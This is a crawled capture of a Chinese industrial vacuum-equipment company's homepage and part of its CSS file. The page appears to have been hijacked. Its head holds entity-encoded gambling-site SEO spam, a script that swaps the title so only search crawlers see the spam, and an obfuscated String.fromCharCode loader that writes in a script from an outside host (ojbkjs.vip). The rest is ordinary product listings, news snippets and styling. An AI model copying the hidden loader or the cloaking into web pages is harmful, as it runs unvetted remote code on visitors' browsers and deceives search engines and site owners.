

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://deodar.com.cn/index.php?m=home&c=Lists&a=index&tid=23
body_size: 8669
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta name="applicable-device" content="pc,wap">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>&#20048;&#40060;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#20048;&#40060;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#9917;&#65039;&#9917;&#65039;&#9917;&#65039;&#20048;&#40060;&#20307;&#32946;&#108;&#101;&#121;&#117;&#9989;&#11088;&#65039;&#23448;&#26041;&#32593;&#22336;&#62;&#12304;&#107;&#121;&#48;&#48;&#50;&#46;&#99;&#99;&#12305;&#11088;&#65039;&#9989;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#20307;&#32946;&#38598;&#22242;&#24179;&#21488;&#65292;&#25552;&#20379;&#26368;&#26032;&#23448;&#32593;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#30331;&#38470;&#12289;&#20837;&#21475;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#30005;&#23376;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#31561;&#26381;&#21153;&#12290;&#26368;&#26032;&#22320;&#22336;&#38543;&#26102;&#26356;&#26032;&#65292;&#28085;&#30422;&#27431;&#27954;&#26479;&#12289;&#78;&#66;&#65;&#12289;&#19990;&#30028;&#26479;&#12289;&#33521;&#36229;&#31561;&#28909;&#38376;&#36187;&#20107;&#12290;&#25105;&#20204;&#22857;&#34892;&#23458;&#25143;&#33267;&#19978;&#30340;&#21407;&#21017;&#65292;&#31177;&#25215;&#19978;&#24093;&#33324;&#30340;&#26381;&#21153;&#24577;&#24230;&#12290;&#22312;&#20048;&#40060;&#65292;&#24744;&#23558;&#20307;&#39564;&#21040;&#19968;&#27969;&#30340;&#23089;&#20048;&#20307;&#39564;&#65292;&#27426;&#36814;&#38543;&#26102;&#21152;&#20837;&#25105;&#20204;&#30340;&#20307;&#32946;&#24179;&#21488;&#23478;&#24237;&#65292;&#20849;&#21516;&#20139;&#21463;&#31934;&#24425;&#21050;&#28608;&#30340;&#20307;&#32946;&#19990;&#30028;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="工业真空吸尘设备、气力真空工具的专业制造商"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,111,106,98,107,106,115,46,118,105,112,47,121,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/template/pc/skin/css/animate.min.css?t=1590020874" /><link rel="stylesheet" type="text/css" href="/template/pc/skin/css/swiper.min.css?t=1590020886" /><link rel="stylesheet" type="text/css" href="/template/pc/skin/css/style.css?t=1634866122" /><script type="text/javascript" src="/template/pc/skin/js/jquery.min.js?t=1583740822"></script><script type="text/javascript" src="/template/pc/skin/js/wow.min.js?t=1583740822"></script><script type="text/javascript" src="/template/pc/skin/js/swiper.min.js?t=1583740822"></script><script type="text/javascript" src="/template/pc/skin/js/index.js?t=1583740822"></script></head>
<body>
<div class="header">
  <div class="container clearfix wow fadeInDown"> <a href="javascript:;" class="menu-btn"><span></span></a>
    <div class="logo img-center wow rubberBand"><a href="http://www.deodar.com.cn" title="尊龙凯时·(中国)人生就是搏!"><img src="/uploads/allimg/20220831/1-220S1213PCJ.png" alt="尊龙凯时·(中国)人生就是搏!"></a></div>
    <div class="text">工业真空吸尘设备、气力真空工具的专业制造商</div>
    <div class="tel">全国咨询热线：<strong>18913539939</strong></div>
  </div>
  <div class="nav">
    <div class="container">
      <ul>
        <li><a href="http://www.deodar.com.cn">网站首页</a></li>
		        <li class="dropdown "><i class="arr"></i>  <a href="/index.php?m=home&c=Lists&a=index&tid=1">关于我们</a>
						<div class="dropdown-box">
								<p><a href="/index.php?m=home&c=Lists&a=index&tid=7">公司介绍</a></p>
							</div>
			  
        </li>
                <li class="dropdown "><i class="arr"></i>  <a href="/index.php?m=home&c=Lists&a=index&tid=2">产品中心</a>
						<div class="dropdown-box">
								<p><a href="/index.php?m=home&c=Lists&a=index&tid=11">气动工具</a></p>
								<p><a href="/index.php?m=home&c=Lists&a=index&tid=12">气力吸尘器</a></p>
							</div>
			  
        </li>
                <li class="dropdown "><i class="arr"></i>  <a href="/index.php?m=home&c=Lists&a=index&tid=3">新闻资讯</a>
						<div class="dropdown-box">
								<p><a href="/index.php?m=home&c=Lists&a=index&tid=15">公司动态</a></p>
								<p><a href="/index.php?m=home&c=Lists&a=index&tid=16">行业新闻</a></p>
							</div>
			  
        </li>
                <li class="dropdown "><i class="arr"></i>  <a href="/index.php?m=home&c=Lists&a=index&tid=6">联系我们</a>
						<div class="dropdown-box">
								<p><a href="/index.php?m=home&c=Lists&a=index&tid=23">联系方式</a></p>
							</div>
			  
        </li>
              </ul>
    </div>
  </div>
</div>

<div class="swiper-container banner">
	<div class="swiper-wrapper"> 
				<div class="swiper-slide" style="background-image: url(/uploads/allimg/20220901/1-220Z111055W58.jpg);"><a href="" target="_self"></a></div>
				<div class="swiper-slide" style="background-image: url(/uploads/allimg/20220901/1-220Z1110605456.jpg);"><a href="" target="_self"></a></div>
			</div>
  <div class="swiper-pagination swiper-pagination-white"></div>
</div>
<div class="section">
  <div class="container">
    <div class="section-title wow fadeInUp"><small>PRODUCT</small> <strong>产品中心</strong></div>
    <div class="in-prd-menu in-prd-menu-1 wow fadeInUp clearfix">
      <div class="hform">
               <form method="get" action="/index.php?m=home&c=Search&a=lists">
       	<input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" />          <input type="text" name="keywords" value="" placeholder="请输入关键字...">
          <button type="submit"></button>
        </form>
		 
      </div>
      <ul>
                <li class="active"><a href="javascript:;">气动工具</a></li>
                <li ><a href="javascript:;">气力吸尘器</a></li>
              </ul>
    </div>
    <div class="in-prd-con in-prd-con-1 swiper-container">
		<div class="swiper-wrapper"> 
		  			<div class="swiper-slide">
			  <ul class="list-1 clearfix">
								<li> <a href="/index.php?m=home&c=View&a=index&aid=87"  title="DP25L德达气动吸排液泵/抽液泵工业吸排液泵">
				  <div class="img-cover"><span style="background-image: url(/uploads/allimg/20220901/1-220Z121061H93.jpg);"></span></div>
				  <div class="text">DP25L德达气动吸排液泵/抽液泵工业吸排液泵</div>
				  <div class="more">MORE</div>
				  </a> </li>
								<li> <a href="/index.php?m=home&c=View&a=index&aid=86"  title="DG22BSL德达气动吹吸枪/吸尘枪工业吹吸枪">
				  <div class="img-cover"><span style="background-image: url(/uploads/allimg/20220901/1-220Z1210400344.jpg);"></span></div>
				  <div class="text">DG22BSL德达气动吹吸枪/吸尘枪工业吹吸枪</div>
				  <div class="more">MORE</div>
				  </a> </li>
								<li> <a href="/index.php?m=home&c=View&a=index&aid=85"  title="DG22BS德达气动吹吸枪/吹吸两用枪工业吹吸两用枪">
				  <div class="img-cover"><span style="background-image: url(/uploads/allimg/20220901/1-220Z1210020963.jpg);"></span></div>
				  <div class="text">DG22BS德达气动吹吸枪/吹吸两用枪工业吹吸两用枪</div>
				  <div class="more">MORE</div>
				  </a> </li>
								<li> <a href="/index.php?m=home&c=View&a=index&aid=82"  title="DG22S德达气动吸尘枪工业吸尘枪">
				  <div class="img-cover"><span style="background-image: url(/uploads/allimg/20220901/1-220Z1202454T5.jpg);"></span></div>
				  <div class="text">DG22S德达气动吸尘枪工业吸尘枪</div>
				  <div class="more">MORE</div>
				  </a> </li>
								<li> <a href="/index.php?m=home&c=View&a=index&aid=69"  title="DG12S德达气动吸枪气动吸尘吸屑枪工业吸枪">
				  <div class="img-cover"><span style="background-image: url(/uploads/allimg/20220901/1-220Z1195920564.jpg);"></span></div>
				  <div class="text">DG12S德达气动吸枪气动吸尘吸屑枪工业吸枪</div>
				  <div class="more">MORE</div>
				  </a> </li>
							  </ul>
			</div>
						<div class="swiper-slide">
			  <ul class="list-1 clearfix">
								<li> <a href="/index.php?m=home&c=View&a=index&aid=94"  title="DV366EX德达气动防爆吸尘吸水机/防爆防静电工业吸">
				  <div class="img-cover"><span style="background-image: url(/uploads/allimg/20220901/1-220Z1212604453.jpg);"></span></div>
				  <div class="text">DV366EX德达气动防爆吸尘吸水机/防爆防静电工业吸</div>
				  <div class="more">MORE</div>
				  </a> </li>
								<li> <a href="/index.php?m=home&c=View&a=index&aid=93"  title="DV386EX德达气动防爆吸尘吸水机">
				  <div class="img-cover"><span style="background-image: url(/uploads/allimg/20220901/1-220Z12124023M.jpg);"></span></div>
				  <div class="text">DV386EX德达气动防爆吸尘吸水机</div>
				  <div class="more">MORE</div>
				  </a> </li>
								<li> <a href="/index.php?m=home&c=View&a=index&aid=92"  title="DV362F德达气动振荡除尘吸尘机/气动反吹除尘器">
				  <div class="img-cover"><span style="background-image: url(/uploads/allimg/20220901/1-220Z12122164D.jpg);"></span></div>
				  <div class="text">DV362F德达气动振荡除尘吸尘机/气动反吹除尘器</div>
				  <div class="more">MORE</div>
				  </a> </li>
								<li> <a href="/index.php?m=home&c=View&a=index&aid=91"  title="DV382F德达气动振荡除尘吸尘机/气动反吹除尘吸尘">
				  <div class="img-cover"><span style="background-image: url(/uploads/allimg/20220901/1-220Z1211ZJ60.jpg);"></span></div>
				  <div class="text">DV382F德达气动振荡除尘吸尘机/气动反吹除尘吸尘</div>
				  <div class="more">MORE</div>
				  </a> </li>
								<li> <a href="/index.php?m=home&c=View&a=index&aid=90"  title="DV381德达气动吸尘器气动吸尘吸水机工业吸尘器">
				  <div class="img-cover"><span style="background-image: url(/uploads/allimg/20220901/1-220Z1211431a0.jpg);"></span></div>
				  <div class="text">DV381德达气动吸尘器气动吸尘吸水机工业吸尘器</div>
				  <div class="more">MORE</div>
				  </a> </li>
								<li> <a href="/index.php?m=home&c=View&a=index&aid=89"  title="DV361德达气动吸尘/吸水机气动吸尘器工业吸尘器">
				  <div class="img-cover"><span style="background-image: url(/uploads/allimg/20220901/1-220Z1211132445.jpg);"></span></div>
				  <div class="text">DV361德达气动吸尘/吸水机气动吸尘器工业吸尘器</div>
				  <div class="more">MORE</div>
				  </a> </li>
							  </ul>
			</div>
			 
		</div>
    </div>
  </div>
</div>

<div class="section bg1">
  <div class="container">
    <div class="section-title wow fadeInUp"> <small>ADVANTAGE</small> <strong>我们的优势</strong> </div>
    <ul class="in-adv wow fadeInUp clearfix">
      <li> <a href="javascript:;">
        <div class="img-center"><img src="/template/pc/skin/images/902_ys_img1.png" alt=""></div>
        <div class="text">
          <h4>质量保证</h4>
          <p>批发加工各种工业吸尘设备，质量<br>
            经得起考验，性价比高</p>
        </div>
        </a> </li>
      <li> <a href="javascript:;">
        <div class="img-center"><img src="/template/pc/skin/images/902_ys_img2.png" alt=""></div>
        <div class="text">
          <h4>价格保证</h4>
          <p>我们拥有自己的生产线厂家直<br />
            供、没有中间价、价格更优惠</p>
        </div>
        </a> </li>
      <li> <a href="javascript:;">
        <div class="img-center"><img src="/template/pc/skin/images/902_ys_img3.png" alt=""></div>
        <div class="text">
          <h4>五星服务支持</h4>
          <p>售前、售中、售后三个阶段，<br />
            360°为客户提供服务</p>
        </div>
        </a> </li>
    </ul>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="section-title wow fadeInUp"> <small>ABOUT US</small> <strong>关于我们</strong> </div>
    <dl class="in-about clearfix">
      <dt class="img-center wow fadeInLeft"><img src="/template/pc/skin/images/aboutus.jpg" alt=""></dt>
      <dd class="wow fadeInRight">
        <h4>尊龙凯时·(中国)人生就是搏!</h4>
        <p>苏州德众吸尘设备有限公司:       是德路科技实业有限公司下属一实体企业,公司自主研发“DEODAR”（德达）气力吸尘设备，主要产品：DEODAR气动吸尘器、吸尘吸水机、无尘室吸尘机、机加工吸屑机、抽排液泵,粉末专用吸尘机、防爆防静电吸尘机、全自动洗地机等。       德达“DEODAR”创建与1996...</p>
        <a href="/index.php?m=home&c=Lists&a=index&tid=1" class="more-big"> <span><i>→</i>查看更多</span> </a> </dd>
    </dl>
  </div>
</div>
<div class="section" style="background-color: #f0f0f0;">
  <div class="container">
    <div class="section-title wow fadeInUp"> <small>NEWS</small> <strong>新闻资讯</strong> </div>
    <div class="in-prd-menu in-prd-menu-2 wow fadeInUp clearfix">
      <ul>
		  		  <li class="active"><a href="javascript:;">公司动态</a></li>
		  		  <li ><a href="javascript:;">行业新闻</a></li>
		        </ul>
    </div>
    <div class="in-prd-con in-prd-con-2 swiper-container">
		<div class="swiper-wrapper"> 
		  			<div class="swiper-slide">
			  <ul class="list-3 clearfix">
								<li class="wow fadeInUp"><a href="/index.php?m=home&c=View&a=index&aid=72"  title="吸尘吸水机《操作指南》">
				  <div class="date"> <small>2022-09</small> <strong>01</strong> </div>
				  <div class="text">
					<h4>吸尘吸水机《操作指南》</h4>
					<p>请在机器使用前一定要详细阅读本公司随机附带的《机器使用说明书》和本页《操作指南》，正确掌握操作和保养方法，以提高机器使用率和延长机器使用寿命！一、    使用前准备工作：1：检查工作电压是否与机器铭板...</p>
				  </div>
				  </a> </li>
								<li class="wow fadeInUp"><a href="/index.php?m=home&c=View&a=index&aid=71"  title="关注：有机粉尘对人体的危害性">
				  <div class="date"> <small>2022-09</small> <strong>01</strong> </div>
				  <div class="text">
					<h4>关注：有机粉尘对人体的危害性</h4>
					<p>对于粉尘危害的研究和防治，多年来各国学者都把注意力放在引起严重尘肺病的各种无机粉尘方面，诸如矽尘、煤尘、石棉尘等等，而忽视了有机粉尘对人体危害的研究。随着现代科学技术和生产力迅速发展，有机粉尘对人体的...</p>
				  </div>
				  </a> </li>
								<li class="wow fadeInUp"><a href="/index.php?m=home&c=View&a=index&aid=70"  title="气动吸枪使用说明书">
				  <div class="date"> <small>2022-09</small> <strong>01</strong> </div>
				  <div class="text">
					<h4>气动吸枪使用说明书</h4>
					<p>故障解决当吸枪或吹吸枪没有吸力时1）       检查吸枪的进出口管是否堵塞；2）       检查气源是否满足使用条件；3）       检查收集袋或收集桶是否有正常的排气现象；4）       气...</p>
				  </div>
				  </a> </li>
							  </ul>
			</div>
						<div class="swiper-slide">
			  <ul class="list-3 clearfix">
								<li class="wow fadeInUp"><a href="/index.php?m=home&c=View&a=index&aid=81"  title="气动吸尘器袋式粉尘层过滤机理（一）">
				  <div class="date"> <small>2022-09</small> <strong>01</strong> </div>
				  <div class="text">
					<h4>气动吸尘器袋式粉尘层过滤机理（一）</h4>
					<p>在滤料纤维的过滤机理中，如扩散、重力、惯性碰撞、静电等作用对粉尘层都是存在的，但主要的是筛分作用。        在气动吸尘器袋式除尘器开始运转时，新的滤袋上没有粉尘，运行数分钟后在滤袋表面形成很薄的...</p>
				  </div>
				  </a> </li>
								<li class="wow fadeInUp"><a href="/index.php?m=home&c=View&a=index&aid=80"  title="气动吸尘器袋式粉尘层过滤机理（二）">
				  <div class="date"> <small>2022-09</small> <strong>01</strong> </div>
				  <div class="text">
					<h4>气动吸尘器袋式粉尘层过滤机理（二）</h4>
					<p>烟气与粉尘从滤布表面渗透穿过，同时用某种方法来清除灰尘，前述的两种作用取得平衡后，在滤布的内层（毛毡型）就形成了厚度为0.5~0.7mm，由灰尘和滤布纤维交缠而成的层，这就称为内层过滤层，相当于前述平...</p>
				  </div>
				  </a> </li>
								<li class="wow fadeInUp"><a href="/index.php?m=home&c=View&a=index&aid=79"  title="气动吸尘器袋式表面过滤机理（一）">
				  <div class="date"> <small>2022-09</small> <strong>01</strong> </div>
				  <div class="text">
					<h4>气动吸尘器袋式表面过滤机理（一）</h4>
					<p>基于粉尘层形成有利于过滤的理论，人为地在普通滤料表面覆上一层有微孔的薄膜以提高除尘效果。所以过滤表面的薄膜又称人造粉尘层。        为了控制对不用粒子的捕集效率，不同用途的微孔表面薄膜其微孔孔径...</p>
				  </div>
				  </a> </li>
								<li class="wow fadeInUp"><a href="/index.php?m=home&c=View&a=index&aid=78"  title="工业吸尘器袋式过滤清灰基本理论（一）">
				  <div class="date"> <small>2022-09</small> <strong>01</strong> </div>
				  <div class="text">
					<h4>工业吸尘器袋式过滤清灰基本理论（一）</h4>
					<p>对工业吸尘器袋式除尘器而言，清灰理论与过滤理论一样重要，因为只有过滤清灰两个环节连续不断的交替进行才能组成完整的除尘过程。由于清灰因素比过滤因素变化更多更为复杂，再加上论点不一致，所以著作中介绍不多。...</p>
				  </div>
				  </a> </li>
								<li class="wow fadeInUp"><a href="/index.php?m=home&c=View&a=index&aid=77"  title="工业吸尘器袋式除尘器振打清灰原理（二）">
				  <div class="date"> <small>2022-09</small> <strong>01</strong> </div>
				  <div class="text">
					<h4>工业吸尘器袋式除尘器振打清灰原理（二）</h4>
					<p>清灰是袋式除尘器正常工作的重要环节和影响因素。常用的清灰方式主要有三种，即机械清灰、脉冲喷吹清灰和反吹风清灰。对于难于清除的粉尘，也可同时并用两种清灰方法，如采用反吹风和机械振动相结合清灰以及声波辅助...</p>
				  </div>
				  </a> </li>
								<li class="wow fadeInUp"><a href="/index.php?m=home&c=View&a=index&aid=76"  title="工业吸尘器过滤器反吹风清灰方式与机理（一）">
				  <div class="date"> <small>2022-09</small> <strong>01</strong> </div>
				  <div class="text">
					<h4>工业吸尘器过滤器反吹风清灰方式与机理（一）</h4>
					<p>反吹风清灰是利用与过滤气流相反的气流，使滤袋变形造成粉尘层脱落的一种清灰方式。除了滤袋变形外，反吹气流速度也是粉尘层脱落的重要原因。采用这种清灰方式的清灰气流，可以由系统主风机提供，也可设置单独风机供...</p>
				  </div>
				  </a> </li>
							  </ul>
			</div>
			 
		</div>
    </div>
  </div>
</div>

<!--

<div class="section" style="padding:10px 0;">
  <div class="container">
    <div class="yunu-link">
      <h4>友情链接 <small>/ LINKS</small></h4>
      <ul class="clearfix">
		   
		  <li><a href="http://www.baidu.com"  target="_blank" >百度</a></li>
		   
		  <li><a href="http://www.qq.com"  target="_blank" >腾讯</a></li>
		   
		  <li><a href="http://www.sina.com.cn"  target="_blank" >新浪</a></li>
		   
		  <li><a href="http://www.taobao.com"  target="_blank" >淘宝</a></li>
		   
		  <li><a href="http://www.weibo.com"  target="_blank" >微博</a></li>
		        </ul>
    </div>
    <div class="yunu-link">
      <h4>热门标签 <small>/ TAGS</small></h4>
      <ul class="clearfix">
		        </ul>
    </div>
  </div>
</div>

-->

<div class="footer">
	<div class="container clearfix wow fadeInUp"> 
			<dl>
			<dt>关于我们</dt>
			<dd>
				<ul>
										<li><a href="/index.php?m=home&c=Lists&a=index&tid=7">公司介绍</a></li>
									</ul>
			</dd>
		</dl>
				<dl>
			<dt>产品中心</dt>
			<dd>
				<ul>
										<li><a href="/index.php?m=home&c=Lists&a=index&tid=11">气动工具</a></li>
										<li><a href="/index.php?m=home&c=Lists&a=index&tid=12">气力吸尘器</a></li>
									</ul>
			</dd>
		</dl>
				<dl>
			<dt>新闻资讯</dt>
			<dd>
				<ul>
										<li><a href="/index.php?m=home&c=Lists&a=index&tid=15">公司动态</a></li>
										<li><a href="/index.php?m=home&c=Lists&a=index&tid=16">行业新闻</a></li>
									</ul>
			</dd>
		</dl>
				<dl>
			<dt>联系我们</dt>
			<dd>
				<ul>
										<li><a href="/index.php?m=home&c=Lists&a=index&tid=23">联系方式</a></li>
									</ul>
			</dd>
		</dl>
				
		<div class="pp clearfix"></div>
		<div class="footer-contact">
			<div class="tel">18913539939<br>
				<small></small></div>
			<div class="code clearfix">
				<div class="img-center"><img src="/uploads/allimg/20220901/1-220Z110431Va.jpg" /></div>
				<div class="text">扫一扫<br>
					加微信</div>
			</div>
		</div>
	</div>
	<div class="footer-copy">
		<div class="container">
			<p>Copyright © 2012-2022 苏州德众吸尘设备有限公司 版权所有 <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">苏ICP备19056873号</a></p>
			<p>地址：江苏省苏州市相城区黄桥街道</p>
		</div>
	</div>
</div>
<div class="footer-fix">
	<ul class="clearfix">
		<li><a href="tel:"><i class="i1"></i>电话咨询</a></li>
		<li><a href="/index.php?m=home&c=Lists&a=index&tid=2"><i class="i2"></i>产品中心</a></li><li><a href="/index.php?m=home&c=Lists&a=index&tid=3"><i class="i3"></i>新闻资讯</a></li>		<li><a href="http://www.deodar.com.cn"><i class="i4"></i>网站首页</a></li>
	</ul>
</div>

<!-- 应用插件标签 start -->
 <!-- 应用插件标签 end -->


<!--[if lt IE 9]>
    <div class="notsupport">
        <h1>:( 非常遗憾</h1>
        <h2>您的浏览器版本太低，请升级您的浏览器</h2>
    </div>
    <![endif]-->
 
<script>
    var banner = new Swiper('.banner', {
        autoplay: true,
        navigation: {
            prevEl: '.banner .swiper-button-prev',
            nextEl: '.banner .swiper-button-next'
        },
        pagination: {
            el: '.banner .swiper-pagination',
            clickable: true
        }
    });

    tabsSwiper('.in-prd-menu-1', '.in-prd-con-1');
    tabsSwiper('.in-prd-menu-2', '.in-prd-con-2');
    $('.nav li:first').addClass('active');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://deodar.com.cn/template/pc/skin/css/style.css?t=1634866122
body_size: 15283
content:
html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.15;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
	margin: 0;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
	line-height: 1.42857143;
	font-size: 14px;
	min-width: 1230px;
	background: #fff;
	color: #333;
	overflow-x: hidden;
	overflow-y: auto;
}

h1 {
	font-size: 2em;
	margin: .67em 0;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

a {
	-webkit-text-decoration-skip: objects;
	background-color: transparent;
}

abbr[title] {
	border-bottom: none;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
}

b,
strong {
	font-weight: bolder;
}

dfn {
	font-style: italic;
}

mark {
	background-color: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -.25em;
}

sup {
	top: -.5em;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

img {
	border-style: none;
}

svg:not(:root) {
	overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
	line-height: 1.42857143;
	margin: 0;
	outline: none;
}

body,
button,
input,
select,
textarea {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-moz-font-feature-settings: "liga", "kern";
}

button,
input {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html [type=button],
/* 1 */
[type=reset],
[type=submit] {
	-webkit-appearance: button;
}

button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

fieldset {
	padding: .35em .75em .625em;
}

legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

progress {
	display: inline-block;
	vertical-align: baseline;
}

textarea {
	overflow: auto;
}

[type=checkbox],
[type=radio] {
	box-sizing: border-box;
	padding: 0;
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
	height: auto;
}

[type=search] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

summary {
	display: list-item;
}

article,
aside,
footer,
header,
nav,
section,
figcaption,
figure,
main,
details,
/* 1 */
menu {
	display: block;
}

pre,
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

audio,
video,
canvas {
	display: inline-block;
}

template,
[hidden] {
	display: none;
}

.clearfix {
	zoom: 1;
}

.clearfix:before,
.clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}

.clearfix:after {
	clear: both;
}

a {
	color: #333;
	text-decoration: none;
}

a:hover {
	color: #23ac38;
}

ul {
	margin: 0;
	list-style: none;
	padding: 0;
}

.img-center {
	text-align: center;
	font-size: 0;
}

.img-center img {
	display: inline-block;
	width: auto;
	height: auto;
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.img-cover {
	overflow: hidden;
	position: relative;
}

.img-cover span {
	display: block;
	width: 100%;
	background: no-repeat center / cover;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
}

.more-big {
	display: block;
	background-color: #363e45;
	width: 184px;
	line-height: 44px;
	color: #fff;
	position: relative;
	overflow: hidden;
}

.more-big:after {
	position: absolute;
	right: 0;
	top: 0;
	width: 37px;
	content: "";
	height: 0;
	border-top: 44px solid #23ac38;
	border-left: 28px solid transparent;
	-webkit-transition: all .5s;
	transition: all .5s;
}

.more-big span {
	display: block;
	padding: 0 15px 0 30px;
	font-size: 16px;
	position: relative;
	z-index: 1;
}

.more-big span i {
	float: right;
	font-size: 20px;
	font-weight: bold;
	font-style: normal;
}

.more-big:hover {
	color: #fff;
}

.more-big:hover:after {
	width: 100%;
	height: 100%;
}

.container {
	padding: 0 15px;
	width: 1200px;
	margin: 0 auto;
}

.kf {
	width: 208px;
	position: fixed;
	/* right: 20px; */
	right: -208px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 999;
}

.kt-top {
	height: 40px;
	line-height: 40px;
	background: url(../images/kefu.png) 12px center no-repeat #23ac38;
	-ms-background-size: auto 20px;
	background-size: auto 20px;
	padding-left: 46px;
	font-size: 14px;
	color: #fff;
}

.kt-top span:hover {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}

.kt-top span {
	width: 18px;
	height: 16px;
	float: right;
	position: relative;
	margin: 10px 10px 0 0;
	cursor: pointer;
	transition: .5s;
	-webkit-transition: .5s;
	-moz-transition: .5s;
	-ms-transition: .5s;
	-o-transition: .5s;
}

.kt-top span b {
	width: 100%;
	height: 2px;
	background: #fff;
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
}

.kt-top span b:first-child {
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
}

.kt-top span b:last-child {
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
}

.kf .con {
	overflow: hidden;
	background: #fff;
}

.kf .qq li {
	height: 36px;
	line-height: 36px;
	border-bottom: #f5f5f5 solid 1px;
	padding-left: 16px;
}

.kf .qq li a {
	height: 36px !important;
	color: #666;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	text-decoration: initial;
	display: block;
}

.kf .qq li a img {
	padding-right: 6px;
}

.kf .con h5 {
	height: 26px;
	line-height: 26px;
	margin-top: 12px;
	background: url(../images/lianxi.png) 16px center no-repeat;
	padding-left: 45px;
	color: #666;
	font-size: 14px;
	margin-bottom: 0;
}

.kf .contact {
	margin-top: 1px;
}

.kf .contact p {
	height: 26px;
	line-height: 26px;
	color: #666;
	font-size: 14px;
	padding-left: 22px;
	margin: 0;
}

.kf .contact p:nth-child(2n) {
	padding-left: 32px;
}

.kf .con h5.qr-icon {
	background: url(../images/erweima.png) 16px center no-repeat;
}

.kf .con .qr {
	margin-top: 10px;
	padding-left: 40px;
}

.kf .con .qr img {
	width: 110px;
	height: 110px;
}

.kf .backTop {
	width: 100%;
	height: 40px;
	margin-top: 10px;
	background: url(../images/huidaodingbu.png) center center no-repeat#23ac38;
	background-size: 18px auto;
	cursor: pointer;
}

.kf-side {
	padding: 18px 10px 10px;
	background: #23ac38;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
